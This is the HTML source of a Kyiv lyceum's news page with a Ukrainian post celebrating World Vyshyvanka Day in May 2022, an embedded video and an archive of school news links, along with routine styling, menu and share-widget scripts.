.r-up2 {
	margin: 0px 5px 0px 0px;
	width: 300px; 
	clear:both;
	float: right;
	background: transparent;
	text-shadow: #000 1px 1px 1px;
		font-family: tahoma, Verdana, Arial Cyr, Arial, sans-serif; 
		font-size: 10px;
		color: #fff;
		font-weight: bold;
		font-style: normal;
}
.time-pageopen,#time-pageopen {text-align:right;}


.ya-map {font-size:7px;}

.konkurs p, .konkurs ul, .konkurs li {font-style: italic;}

.obyavka,#obyavka,.obyavka12,#obyavka12 {
    	text-align: center;	font-size: 12px;
}
.obyavka-left,#obyavka-left,.obyavka12-left,#obyavka12-left {
    	text-align: left;	font-size: 12px;
}
.obyavka10,#obyavka10 {
    	text-align: center;	font-size: 10px;  
}
.table-vykladachi {
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 13px;
	color: #000;
	font-weight: normal;
	font-style: normal;
	text-align: center;
    vertical-align: text-top;
	text-indent: 0;
	line-height: normal;
	margin: 0;
	letter-spacing: 0;    
}
#valing-top {vertical-align:text-top;}
.link_gal-vss, #link_gal-vss
{
	font-family: tahoma, 	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 12px;		font-weight: bolder;
	padding: 0 0 0 33;
}
.photokucha, #photokucha {width: 300px; border: 1px #000 solid; margin: 7px 0 -2px 0;}
.zvit620, #zvit620 {width: 620px; border: 1px #000 solid; margin: 7px 0 -2px 0;}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
}
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */
.big_pho {width: 100%;}


a.button7 {
  font-weight: 700;
  color: white;
  text-decoration: none;
  padding: .8em 1em calc(.8em + 3px);
  border-radius: 3px;
  background: rgb(64,199,129);
  box-shadow: 0 -3px rgb(53,167,110) inset;
  transition: 0.2s;
} 
a.button7:hover { background: rgb(53, 167, 110); }
a.button7:active {
  background: rgb(33,147,90);
  box-shadow: 0 3px rgb(33,147,90) inset;
}


.galya-thumb,#galya-thumb {}


.pluso-more {display: none !important;}

-->
</style>

 <script type="text/javascript" language="javascript"><!--
  function atoprint(aId) {
    var atext = document.getElementById(aId).innerHTML;
    var captext = window.document.title;
    var alink = window.document.location;
    var prwin = open('');
    prwin.document.open();
    prwin.document.writeln('<html><head><title><\/title><\/head><body text="#000000" bgcolor="#FFFFFF"><div onselectstart="return false;" oncopy="return false;">');
    prwin.document.writeln('<div style="margin-bottom:5px;"><a href="javascript://" onclick="window.print();">Друк<\/a> • <a href="javascript://" onclick="window.close();">Закрити вікно<\/a><\/div><hr>');
    prwin.document.writeln('<h3>'+captext+'<\/h3>');
    prwin.document.writeln(atext);
    prwin.document.writeln('<hr><div style="font-size:8pt;margin-top:20px;">© «Економіко-правовий ліцей» (м.Київ) • www.EcoLaw.kiev.ua<\/div>');
    prwin.document.writeln('<div style="font-size:8pt;">Адреса матеріалу: '+alink+'<\/div>');
    prwin.document.writeln('<div style="margin-top:5px;"><a href="javascript://" onclick="window.print();">Друк<\/a> • <a href="javascript://" onclick="window.close();">Закрити вікно<\/a><\/div>');
    prwin.document.writeln('<\/div><\/body><\/html>');
    prwin.document.close();
  }
  --></script>

</head><center>	<body topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0" marginheight="0" marginwidth="0">

<TABLE class=do1300 cellspacing=8 cellpadding=0 align="center">


 <TBODY>
	<tr>
                              <TD width=1110>
                              <table width="100%" cellpadding="0" cellspacing="0">
                                <TBODY>
                                  <tr>
				<TD width="100%" align="center">



<table class=do100pro cellpadding="0" cellspacing="0" width="100%">
<tr><td>
<table class=shapka cellpadding="0" cellspacing="0" width=100% height=220>
 <tr>
  <td>       

    <div class="r-up2">
    <span style="position:absolute; top:157px; width:300px; z-index:503">
    </span>
    </div>

    
<script src="/breo/mods/bgimagetween/highlight.pack.js" type="text/javascript"></script>
    <script type="text/javascript">
      //<![CDATA[
        hljs.initHighlightingOnLoad();
      //]]>
    </script>
    <script src="/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
    <script src="/breo/mods/bgimagetween/jquery.bgimagetween.js" type="text/javascript"></script>
    
    
    <div id="tween" style="color:white;width:100%;height:227px;">
                   
    

<span style="position:relative; overflow:hidden; left:32px; top:27px; width:170px; height:173px; z-index:200">
<img src="/breo/pics/logo.png" alt="" title="" border=0 width=170 height=173></span>

<span style="position:relative; overflow:hidden; left:55px; top:-31px; width:400px; height:80px; z-index:300">
<img src="/breo/pics/www.ecolaw.kiev.ua.png" alt="" title="" border=0 width=400 height=80></span>
<span style="position:relative; overflow:hidden; left:-345px; top:-1px; width:100px; height:20px; z-index:299">
<img src="/breo/pics/www.ecolaw.kiev.ua-2.png" alt="" title="" border=0 width=100 height=20></span>










    </div>
                                              
        <script type="text/javascript">
          //<![CDATA[
            $(document).ready(function() {
              $('#tween').bgImageTween(['../../../breo/mods/bgimagetween/zima/16.jpg','../../../breo/mods/bgimagetween/zima/1.jpg','../../../breo/mods/bgimagetween/zima/9.jpg','../../../breo/mods/bgimagetween/zima/13.jpg','../../../breo/mods/bgimagetween/zima/15.jpg','../../../breo/mods/bgimagetween/zima/11.jpg','../../../breo/mods/bgimagetween/zima/5.jpg','../../../breo/mods/bgimagetween/zima/8.jpg','../../../breo/mods/bgimagetween/zima/3.jpg','../../../breo/mods/bgimagetween/zima/2.jpg','../../../breo/mods/bgimagetween/zima/7.jpg','../../../breo/mods/bgimagetween/zima/14.jpg','../../../breo/mods/bgimagetween/zima/4.jpg','../../../breo/mods/bgimagetween/zima/12.jpg','../../../breo/mods/bgimagetween/zima/10.jpg','../../../breo/mods/bgimagetween/zima/6.jpg'], 7000, 4000);
            });
          //]]>
        </script>

  </td>
 </tr>
</table>


<script type="text/javascript" language="JavaScript1.2">
<!--
stm_bm(["menu0a5b",730,"","/breo/pics/blank.gif",0,"","",1,0,250,0,1000,1,0,0,"","100%",0,0,1,2,"default","hand",""],this);
stm_bp("p0",[0,4,0,0,0,2,0,0,100,"progid:DXImageTransform.Microsoft.Wipe(GradientSize=1.0,wipeStyle=1,motion=forward,enabled=0,Duration=0.60)",5,"",-2,50,0,0,"#999999","transparent","",0,0,0,"#000000"]);

stm_ai("p0i0",[0," Головна","","",-1,-1,0,"/","_top","","","","",0,0,0,"","",0,0,0,1,1,"#002F37",0,"#175B66",0,"","",3,3,7,2,"#CCCCCC #000000 #000000 #CCCCCC","#000000 #FFFFFF #FFFFFF #000000","#FFFFFF","#EFD0AC","bold 11pt 'Arial','Verdana'","bold 11pt 'Arial','Verdana'",0,0],0,25);


stm_aix("p0i2","p0i0",[0," Про ліцей","","",-1,-1,0,"","_top","","","","",0,0,0,"","",-1,-1],0,25);
stm_bpx("p1","p0",[1,4,0,0,2,2,10,0,100,"progid:DXImageTransform.Microsoft.Wipe(GradientSize=1.0,wipeStyle=1,motion=forward,enabled=0,Duration=0.60)",5,"",-2,50,1,2,"#999999","transparent","",3]);
stm_aix("p1i0","p0i0",[0," Слово директора","","",-1,-1,0,"/thems/about/director/index_1.php","_top","","","","/breo/pics/tclarrow_white.gif",20,7,0,"","",0,0,0,0,1,"#EFD0AC",0,"#175B66",0,"","",3,3,7,1,"#73B0EF","#003066 #9CABC6 #9CABC6 #003066","#000000","#ffffff","bold 9pt 'Arial','Verdana'","bold 9pt 'Arial','Verdana'"],212,12);
stm_aix("p1i1","p1i0",[0," Офіційні документи","","",-1,-1,0,"/thems/about/statut/index_1.php"],212,12);
stm_aix("p1i2","p1i0",[0," Звіти","","",-1,-1,0,"/thems/about/zvity/index_1.php"],212,12);
stm_aix("p1i3","p1i0",[0," Звіти про надходження\r\n та використання бюджетних\r\n і благодійних коштів","","",-1,-1,0,"/thems/about/zvitkosht/index_1.php"],212,12);
stm_aix("p1i4","p1i0",[0," Вартість навчання","","",-1,-1,0,"/thems/about/vartist/index_1.php"],212,12);
stm_aix("p1i5","p1i0",[0," Додаткові освітні послуги","","",-1,-1,0,"/thems/about/dodatkoviposlugy/index_1.php"],212,12);
stm_aix("p1i6","p1i0",[0," Правила поведінки\r\n для учнів ліцею","","",-1,-1,0,"/thems/about/pravylapovedinky/index_1.php"],212,12);
stm_aix("p1i7","p1i0",[0," Матеріально-технічне\r\n забезпечення закладу освіти","","",-1,-1,0,"/thems/about/mtz/index_1.php"],212,12);
stm_aix("p1i8","p1i0",[0," Вакансії","","",-1,-1,0,"/thems/about/vakansii/index_1.php"],212,12);
stm_aix("p1i9","p1i0",[0," Історія ліцею","","",-1,-1,0,"/thems/about/history/index_1.php"],212,12);
stm_aix("p1i10","p1i0",[0," Ліцей сьогодні","","",-1,-1,0,"/thems/about/today/index_1.php"],212,12);
stm_aix("p1i11","p1i0",[0," Структура управління ліцеєм","","",-1,-1,0,"/thems/about/srtucture/index_1.php"],212,12);
stm_aix("p1i11","p1i0",[0," Педагогічний колектив","","",-1,-1,0,"/thems/about/collective/index_1.php"],212,12);
stm_aix("p1i12","p1i0",[0," Умови вступу. Вільні місця","","",-1,-1,0,"/thems/about/terms/index_1.php"],212,12);
stm_aix("p1i13","p1i0",[0," Партнерські зв’язки","","",-1,-1,0,"/thems/about/partnership/index_1.php"],212,12);
stm_aix("p1i14","p1i0",[0," Дошка оголошень","","",-1,-1,0,"/thems/about/desc/index_1.php"],212,12);
stm_aix("p1i15","p1i0",[0," Новини","","",-1,-1,0,"/thems/about/news/index_1.php"],212,12);
stm_ep();

stm_aix("p0i3","p0i2",[0," Навчання"],0,25);
stm_bpx("p2","p1",[]);
stm_aix("p2i0","p1i0",[0," Освітня модель","","",-1,-1,0,"/thems/studies/model/index_1.php"],212,12);
stm_aix("p2i1","p1i0",[0," Організація навчального \r\n процесу","","",-1,-1,0,"/thems/studies/process/index_1.php"],212,12);
stm_aix("p2i2","p1i0",[0," Медіатека","","",-1,-1,0,"/thems/studies/mediateka/index_1.php"],212,12);
stm_aix("p2i3","p1i0",[0," Гордість ліцею","","",-1,-1,0,"/thems/studies/prd/index_1.php"],212,12);
stm_aix("p2i4","p1i0",[0," Дистанційна освіта","","",-1,-1,0,"/thems/studies/distance/index_1.php"],212,12);
stm_aix("p2i5","p1i0",[0," Освітні програми","","",-1,-1,0,"/thems/studies/osvitniprogramy/index_1.php"],212,12);
stm_aix("p2i6","p1i0",[0," Методичні рекомендації МОН","","",-1,-1,0,"/thems/studies/mon/index_1.php"],212,12);
stm_aix("p2i7","p1i0",[0," Моніторинг якості освіти","","",-1,-1,0,"/thems/studies/monitoring/index_1.php"],212,12);
stm_aix("p2i8","p1i0",[0," Територія обслуговування","","",-1,-1,0,"/thems/studies/terytoria/index_1.php"],212,12);
stm_aix("p2i9","p1i0",[0," Фактична кількість учнів","","",-1,-1,0,"/thems/studies/factkilkuchniv/index_1.php"],212,12);
stm_aix("p2i10","p1i0",[0," Мова освітнього процесу","","",-1,-1,0,"/thems/studies/mova/index_1.php"],212,12);
stm_aix("p2i11","p1i0",[0," Підручники","","",-1,-1,0,"/thems/studies/boocks/index_1.php"],212,12);
stm_aix("p2i12","p1i0",[0," Умови доступності закладу для \r\n навчання осіб з особливими \r\n освітніми потребами","","",-1,-1,0,"/thems/studies/umovy/index_1.php"],212,12);
stm_aix("p2i13","p1i0",[0," ДПА","","",-1,-1,0,"/thems/studies/dpa/index_1.php"],212,12);
stm_aix("p2i14","p1i0",[0," ЗНО","","",-1,-1,0,"/thems/studies/zno/index_1.php"],212,12);
stm_aix("p2i15","p1i0",[0," Результати ЗНО","","",-1,-1,0,"/thems/studies/zno-result/index_1.php"],212,12);
stm_aix("p2i16","p1i0",[0," Проекти","","",-1,-1,0,"/thems/studies/projects/index_1.php"],212,12);
stm_aix("p2i17","p1i0",[0," Освітній процес під час \r\n обмежувальних заходів","","",-1,-1,0,"/thems/studies/anticovid/index_1.php"],212,12);
stm_aix("p2i18","p1i0",[0," Вибір підручників","","",-1,-1,0,"/thems/studies/pidruchnyky/index_1.php"],212,12);
stm_ep();

stm_aix("p0i4","p0i2",[0," Розвиток"],0,25);
stm_bpx("p3","p1",[]);
stm_aix("p3i0","p1i0",[0," Кабінет психолога /\r\n  соціального педагога","","",-1,-1,0,"/thems/develop/kabinet-psihologa/index_1.php"],212,12);
stm_ep();

stm_aix("p0i6","p0i2",[0,"    Наукова робота   "],0,25);
stm_bpx("p4","p1",[]);
stm_aix("p4i0","p1i0",[0,"Організація \r\n науково-методичної роботи","","",-1,-1,0,"/thems/science/organize/index_1.php"],212,12);
stm_aix("p4i1","p1i0",[0,"Методичні об’єднання","","",-1,-1,0,"/thems/science/commissions/index_1.php"],212,12);
stm_aix("p4i2","p1i0",[0,"НТУ «Ліцейний науковець»","","",-1,-1,0,"/thems/science/ntu/index_1.php"],212,12);
stm_aix("p4i3","p1i0",[0,"Ерудити олімпіад","","",-1,-1,0,"/thems/science/erudites/index_1.php"],212,12);
stm_aix("p4i4","p1i0",[0,"Атестація","","",-1,-1,0,"/thems/science/atestacia/index_1.php"],212,12);
stm_aix("p4i5","p1i0",[0,"Альманах","","",-1,-1,0,"/thems/science/almanah/index_1.php"],212,12);
stm_ep();

stm_aix("p0i7","p0i2",[0,"  Виховання"],0,25);
stm_bpx("p5","p1",[]);
stm_aix("p5i0","p1i0",[0,"Мета та завдання","","",-1,-1,0,"/thems/education/directions/index_1.php"],212,12);
stm_aix("p5i1","p1i0",[0,"Учнівське самоврядування","","",-1,-1,0,"/thems/education/self/index_1.php"],212,12);
stm_aix("p5i2","p1i0",[0,"Гуртки","","",-1,-1,0,"/thems/education/gurtky/index_1.php"],212,12);
stm_aix("p5i3","p1i0",[0,"Протидія булінгу","","",-1,-1,0,"/thems/education/antibul/index_1.php"],212,12);
stm_aix("p5i4","p1i0",[0,"Протидія кібербулінгу","","",-1,-1,0,"/thems/education/antikiberbul/index_1.php"],212,12);
stm_aix("p5i5","p1i0",[0,"Протидія насильству","","",-1,-1,0,"/thems/education/antinasy/index_1.php"],212,12);
stm_aix("p5i6","p1i0",[0,"Історико-правові основи \r\n української державності","","",-1,-1,0,"/thems/education/history/index_1.php"],212,12);
stm_ep();

stm_aix("p0i9","p0i0",[0,"Контакти","","",-1,-1,0,"/thems/contacts/contacts/index_1.php"],0,25);
 
stm_aix("p0i9","p0i0",[0,"        Галерея        ","","",-1,-1,0,"/thems/gallery/gallery-vss/index_1.php"],0,25);


stm_ep();
stm_em();
//-->
</script>


<table class=domainwindow cellpadding="0" cellspacing="0" width="100%" valign="top">
    <tr>




<td width=5%>
<img src=/breo/pics/blank.gif alt="" width=5%>
</td>





	<td class=td_stattja_left
	width=750
	valign="top">

<table width="730" border="0" cellpadding="0" cellspacing="0" valign="top">
	<tr>
		<td class="iePNG" id=bloknot_01 width="686" height="127">
		</td>
		<td class="iePNG" id=bloknot_02 width="44" height="127">
		</td>
	</tr>
	<tr>
		<td id=bloknot_03>



<table border="0" cellpadding="0" cellspacing="0" width="686" height="312">
	<tr>
		<td class=table03niz>

<div id="MessForPrint">
<p class=rub>Про ліцей &rArr; Новини</p>


<h1>19 травня – Всесвітній день вишиванки</h1>


<p class=vrubka><strong>Вишиванка – генетичний код українців. Символ віри, надії, любові. Символ сміливості, боротьби та перемог. Саме вишиванка єднає нас, українців, по всьому світу. </strong></p><p class=p1b>Вишиванка – духовна броня українців.<p>Ми щиро вдячні нашим неймовірним ліцеїстам, нашим прекрасним учителям, які взяли участь в підготовці святкового відео. Особлива подяка авторці віршів – учителю зарубіжної літератури Жеміоніс Ірині Борисівні.</p><p>Ми – сміливі, свідомі, творчі, креативні, МИ РАЗОМ. </p><p>А значить, МИ – НЕПЕРЕМОЖНІ!!!</p><p>Зі святом всіх нас!!! Слава Україні!! Героям слава!!</p>

<p></p>








<br /><center><iframe width="620" height="372" src="//www.youtube.com/embed/1W5ZWeDqXwU?rel=0&vq=hd720&autoplay=0&showinfo=0" frameborder="0" allowfullscreen></iframe></center>



<p class=data>19 травня 2022

</div><p class="data" id="l"><img src="http://www.export.uafor.pp.ua/mods/for_print/for_print.png" />
<a href="javascript://" onclick="atoprint('MessForPrint');">Версія для друку</a>
<noindex><center><hr width="55%">


<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="small,round,line,horizontal,nocounter,theme=03" data-services="facebook,twitter,google,pinterest,livejournal,yahoo,instapaper,blogger,linkedin,vkontakte,odnoklassniki,moimir,bookmark,print,email"></div>



</center></noindex>

			<p class=arhname>Всі материали по темі &quot;Новини&quot;:
			</p>
				
	<p class=arhyear>2024
рік</p><p class=arhtext>	
26 квітня <a href="/thems/about/news/2604241010_1.php" target=_top>23 квітня 2024 року пішла із життя Гречушкіна Галина Павлівна</a><br>

	<p class=arhyear>2023
рік</p><p class=arhtext>	
21 листопада <a href="/thems/about/news/2111231010_1.php" target=_top>Графік проведення ІІ (районного) етапу Всеукраїнських учнівських олімпіад з навчальних предметів у 2023/2024 навчальному році</a><br>

30 січня <a href="/thems/about/news/3001231010_1.php" target=_top>Учнівський правовий конкурс «Омбудсмен»</a><br>
26 січня <a href="/thems/about/news/2601231010_1.php" target=_top>Затверджено список стипендіатів у галузі освіти для обдарованих дітей міста Києва</a><br>
	<p class=arhyear>2022
рік</p><p class=arhtext>	

1 вересня <a href="/thems/about/news/0109221010_1.php" target=_top>Щиро вітаємо велику ліцейну родину з Днем знань!</a><br>
31 травня <a href="/thems/about/news/3105221010_1.php" target=_top>Останній дзвоник 2022</a><br>
19 травня <a href="/thems/about/news/1905221021_1.php" target=_top>19 травня – Всесвітній день вишиванки</a><br>
28 квітня <a href="/thems/about/news/2804221021_1.php" target=_top>28 квітня 2022 р. – День охорони праці під девізом. «Формуємо разом позитивну культуру безпеки та здоров'я»</a><br>
27 квітня <a href="/thems/about/news/2704221021_1.php" target=_top>25-30 квітня – Тиждень знань з основ безпеки життєдіяльності</a><br>
26 квітня <a href="/thems/about/news/2604221021_1.php" target=_top>День пам'яті 26 квітня 2022 року: 36-та річниця ліквідації аварії на Чорнобильській АЕС</a><br>
4 квітня <a href="/thems/about/news/0404221021_1.php" target=_top>Наймасштабніший Всеукраїнський урок з фізичної культури онлайн на благо миру!</a><br>
21 лютого <a href="/thems/about/news/2102221021_1.php" target=_top>21 лютого – Міжнародний день рідної мови</a><br>
26 січня <a href="/thems/about/news/2601222021_1.php" target=_top>Наші гості</a><br>
22 січня <a href="/thems/about/news/2201222021_1.php" target=_top>Тільки РАЗОМ до мети (до Дня соборності України)</a><br>
18 січня <a href="/thems/about/news/1801222021_1.php" target=_top>Відбулися відбіркові змагання ліцейного етапу «Cool Games»</a><br>
14 січня <a href="/thems/about/news/1401222021_1.php" target=_top>Щедрий вечір, Добрий вечір, Добрим людям на здоров’я!</a><br>
	<p class=arhyear>2021
рік</p><p class=arhtext>	
20 грудня <a href="/thems/about/news/2012212021_1.php" target=_top>Чарівний День Святого Миколая</a><br>
20 грудня <a href="/thems/about/news/2012212020_1.php" target=_top>ЕПЛ отримав 5 ноутбуків у межах реалізації проекту "Ноутбук кожному вчителю"</a><br>
13 грудня <a href="/thems/about/news/1312212020_1.php" target=_top>Свято на Андрія</a><br>
8 грудня <a href="/thems/about/news/0812212020_1.php" target=_top>Збірна команда дівчат взяла участь у Спартакіаді учнівської молоді Деснянського району міста Києва</a><br>
5 грудня <a href="/thems/about/news/0512212020_1.php" target=_top>Юні захисники України</a><br>
29 листопада <a href="/thems/about/news/2911212020_1.php" target=_top>Добро – не на карантині</a><br>
21 листопада <a href="/thems/about/news/2111212020_1.php" target=_top>21 листопада Україна відзначає День Гідності та Свободи!</a><br>
9 листопада <a href="/thems/about/news/0911212020_1.php" target=_top>9 листопада – День української писемності та мови</a><br>
21 жовтня <a href="/thems/about/news/2110212020_1.php" target=_top>Цікаві зустрічі</a><br>
13 жовтня <a href="/thems/about/news/1310212020_1.php" target=_top>14 жовтня – День Захисників і Захисниць України</a><br>
9 жовтня <a href="/thems/about/news/1010212020_1.php" target=_top>Ми – молоді патріоти України</a><br>
8 жовтня <a href="/thems/about/news/0810212020_1.php" target=_top>Затверджено список стипендіатів у галузі освіти для обдарованих дітей міста Києва</a><br>
7 жовтня <a href="/thems/about/news/0710212020_1.php" target=_top>Заходи до «World Tourism Day»</a><br>
3 жовтня <a href="/thems/about/news/0310212020_1.php" target=_top>Осінь у всіх асоціюється із початком нового навчального року і з Днем учителя</a><br>
30 вересня <a href="/thems/about/news/3009212020_1.php" target=_top>29-30 вересня виповнюється 80 років трагедії Бабиного Яру</a><br>
25 вересня <a href="/thems/about/news/2509212020_1.php" target=_top>«Богатирські ігри - 2021»</a><br>
17 вересня <a href="/thems/about/news/1809212020_1.php" target=_top>Наша ліцейна родина стала більшою</a><br>
17 вересня <a href="/thems/about/news/1709212020_1.php" target=_top>З 10 вересня по 17 вересня в ліцеї відбувся Олімпійський тиждень</a><br>
14 вересня <a href="/thems/about/news/1409212020_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у Настановчій сесії «Наука під відкритим небом»</a><br>
1 вересня <a href="/thems/about/news/0109212020_1.php" target=_top>Щирі вітання з Днем Знань!</a><br>
23 серпня <a href="/thems/about/news/2308212020_1.php" target=_top>Щиро вітаємо ліцейну родину з Днем Державного Прапора та 30-річчям Незалежності України!!!</a><br>
2 липня <a href="/thems/about/news/0207212020_1.php" target=_top>Ліцейна родина вітає випускників 11 економічного та 11 юридичного класів із закінченням ліцею!!</a><br>
2 червня <a href="/thems/about/news/0206212020_1.php" target=_top>Відбувся фінал змагань ІІІ етапу (місто) Кубку Київського міського голови з шахів «Кришталева тура–2021» в онлайн форматі</a><br>
29 травня <a href="/thems/about/news/2905212121_1.php" target=_top>Останній дзвоник – 2021</a><br>
18 травня <a href="/thems/about/news/1805212121_1.php" target=_top>Всесвітньому Дню вишиванки – 15 років!</a><br>
6 травня <a href="/thems/about/news/0605212121_1.php" target=_top>Друга світова: від трагедії до пам'яті</a><br>
21 квітня <a href="/thems/about/news/2104212121_1.php" target=_top>Біль Чорнобиля</a><br>
19 квітня <a href="/thems/about/news/1904210010_1.php" target=_top>Честь і Звитяга 2021</a><br>
15 квітня <a href="/thems/about/news/1504211010_1.php" target=_top>У квітні 2021 року в онлайн форматі був проведений районний етап Кубку «Кришталева тура» серед учнівської молоді Деснянського району</a><br>
15 квітня <a href="/thems/about/news/1504210010_1.php" target=_top>Відбулися Інтелектуальні змагання учнів «Ерудит-2021»</a><br>
14 квітня <a href="/thems/about/news/1404211010_1.php" target=_top>Навіть на карантині робота у «Дискусійному клубі» в розпалі</a><br>
12 квітня <a href="/thems/about/news/1204212020_1.php" target=_top>Творчість не на паузі!</a><br>
21 березня <a href="/thems/about/news/2103211012_1.php" target=_top>«Богатир» – це круто, креативно, ліцейно!</a><br>
17 березня <a href="/thems/about/news/1703211012_1.php" target=_top>Сross culture events</a><br>
17 березня <a href="/thems/about/news/1703211011_1.php" target=_top>Небайдужість – це один з головних принципів життя Ліцейної родини</a><br>
17 березня <a href="/thems/about/news/1703211010_1.php" target=_top>14 березня – День українського добровольця</a><br>
14 березня <a href="/thems/about/news/1403211010_1.php" target=_top>Вітаємо переможців!</a><br>
9 березня <a href="/thems/about/news/0903212121_1.php" target=_top>Урок прекрасної поезії</a><br>
5 березня <a href="/thems/about/news/0503212020_1.php" target=_top>Весна в ЕПЛ…</a><br>
26 лютого <a href="/thems/about/news/2602212020_1.php" target=_top>День спротиву окупації Автономної Республіки Крим та міста Севастополя</a><br>
24 лютого <a href="/thems/about/news/2402212020_1.php" target=_top>Поезія Лесі Українки – джерело невичерпної мудрості та незламної сили духу</a><br>
19 лютого <a href="/thems/about/news/2002212020_1.php" target=_top>Урок пам'яті до Дня Героїв Небесної Сотні</a><br>
5 лютого <a href="/thems/about/news/0702212020_1.php" target=_top>Безпечний Інтернет в ЕПЛ</a><br>
20 січня <a href="/thems/about/news/2001211010_1.php" target=_top>У єдності – сила!!! (до Дня Соборності України)</a><br>
5 січня <a href="/thems/about/news/0501211010_1.php" target=_top>Пам’ятка для учнів і батьків під час дистанційного навчання</a><br>
	<p class=arhyear>2020
рік</p><p class=arhtext>	
24 грудня <a href="/thems/about/news/2412201220_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступенів Деснянського району міста Києва щиро вітає ліцейну родину з Новим Роком та Різдвом Христовим!!</a><br>
24 грудня <a href="/thems/about/news/2412201010_1.php" target=_top>Немає більшого горя, аніж втрачати найріднішу людину…</a><br>
24 грудня <a href="/thems/about/news/2412201120_1.php" target=_top>В Економіко-правовому ліцеї відбулась виставка учнівських робіт «Збережімо традиції українського народу»</a><br>
23 грудня <a href="/thems/about/news/2312201220_1.php" target=_top>Таємний Санта</a><br>
19 грудня <a href="/thems/about/news/1912200010_1.php" target=_top>Подвійне свято!</a><br>
18 грудня <a href="/thems/about/news/1812200010_1.php" target=_top>19 грудня – День Святого Миколая, улюблене свято всіх дітей (відео)</a><br>
6 грудня <a href="/thems/about/news/0512202020_1.php" target=_top>"Математичний калейдоскоп" продовжується!</a><br>
6 грудня <a href="/thems/about/news/0612202020_1.php" target=_top>ЕПЛ проти кібербулінгу</a><br>
1 грудня <a href="/thems/about/news/0112202020_1.php" target=_top>"Математичний калейдоскоп" для учнів ліцею</a><br>
20 листопада <a href="/thems/about/news/2011201000_1.php" target=_top>З 16 по 20 листопада до Дня Гідності і Свободи в ЕПЛ пройшли Уроки Мужності</a><br>
9 листопада <a href="/thems/about/news/0911201000_1.php" target=_top>9 листопада Україна відзначає День писемності та мови</a><br>
6 листопада <a href="/thems/about/news/0611201000_1.php" target=_top>6 листопада – День визволення Києва від німецько-фашистських загарбників</a><br>
30 жовтня <a href="/thems/about/news/3010201000_1.php" target=_top>Гарбузяний день</a><br>
13 жовтня <a href="/thems/about/news/1310200001_1.php" target=_top>Захисникам України присвячується…</a><br>
12 жовтня <a href="/thems/about/news/1210200001_1.php" target=_top>Триває декада «Шляхами Патріотів» до Дня Захисника України</a><br>
10 жовтня <a href="/thems/about/news/1010200001_1.php" target=_top>Фінал змагань Деснянського району Кубку Київського міського голови з шахів «Кришталева тура-2020»</a><br>
8 жовтня <a href="/thems/about/news/0810200001_1.php" target=_top>Вітаємо рій «Меч Арея» із ІІ місцем у І (районному) етапі Всеукраїнської дитячо-юнацької військово-патріотичної гри «Сокіл» («Джура»)</a><br>
5 жовтня <a href="/thems/about/news/0510200001_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступенів Деснянського району міста Києва розпочав декаду «Шляхами патріотів»</a><br>
3 жовтня <a href="/thems/about/news/0310200001_1.php" target=_top>В Україні щороку в першу неділю жовтня відзначають День учителя</a><br>
30 вересня <a href="/thems/about/news/3009200001_1.php" target=_top>Учні та учителі вибрали Президента Ліцейного Парламенту</a><br>
21 вересня <a href="/thems/about/news/2109200001_1.php" target=_top>22 вересня – День партизанської слави</a><br>
14 вересня <a href="/thems/about/news/1409202020_1.php" target=_top>Наша ліцейна родина поповнилася двома восьмими класами</a><br>
12 вересня <a href="/thems/about/news/1209202020_1.php" target=_top>З глибоким сумом колектив Економіко-правового ліцею сприйняв звістку про смерть Лисенко Таїси Іванівни, заступника директора з навчально-виховної роботи</a><br>
1 вересня <a href="/thems/about/news/0209202020_1.php" target=_top>Перший дзвоник</a><br>
23 серпня <a href="/thems/about/news/2308201812_1.php" target=_top>Щиро вітаємо ліцейну родину з Днем Державного прапору та Днем Незалежності України!</a><br>
19 серпня <a href="/thems/about/news/1908201212_1.php" target=_top>Вітаємо учнів 11-Е класу Неділько Яну та Пирогівського Костянтина, які стали стипендіатами Київської міської ради в галузі освіти для обдарованих дітей!</a><br>
27 липня <a href="/thems/about/news/2707201820_1.php" target=_top>У новий навчальний рік з новою технікою!</a><br>
27 липня <a href="/thems/about/news/2707201720_1.php" target=_top>Випуск 2020 11-Е класу</a><br>
27 липня <a href="/thems/about/news/2707201620_1.php" target=_top>Випускний вальс-2020</a><br>
27 липня <a href="/thems/about/news/2707201520_1.php" target=_top>Миті ліцейного життя 11-Економічного</a><br>
28 червня <a href="/thems/about/news/2806200800_1.php" target=_top>Щорічно в останню неділю червня ми відзначаємо День молоді</a><br>
22 червня <a href="/thems/about/news/2206200000_1.php" target=_top>22 червня – День скорботи і вшанування пам'яті жертв війни</a><br>
29 травня <a href="/thems/about/news/2905201230_1.php" target=_top>Останній дзвоник-2020 (відео)</a><br>
19 травня <a href="/thems/about/news/1905201018_1.php" target=_top>Вишиваний ЕПЛ на карантині</a><br>
18 травня <a href="/thems/about/news/1805201018_1.php" target=_top>18 травня – День пам'яті жертв депортації кримських татар</a><br>
8 травня <a href="https://uinp.gov.ua/informaciyni-materialy/vchytelyam/metodychni-rekomendaciyi/metodychni-rekomendaciyi-pro-pershyy-zymovyy-pohid-armiyi-ukrayinskoyi-narodnoyi-respubliky" target="_blank" rel="nofollow noopener noreferrer">Методичні рекомендації про Перший Зимовий похід Армії Української Народної Республіки</a><br>
6 травня <a href="/thems/about/news/0605202020_1.php" target=_top>До Дня перемоги над нацизмом у Другій світовій війні</a><br>
28 квітня <a href="/thems/about/news/2804202020_1.php" target=_top>Музичне привітання ліцейній родині - не сумуймо на карантині!</a><br>
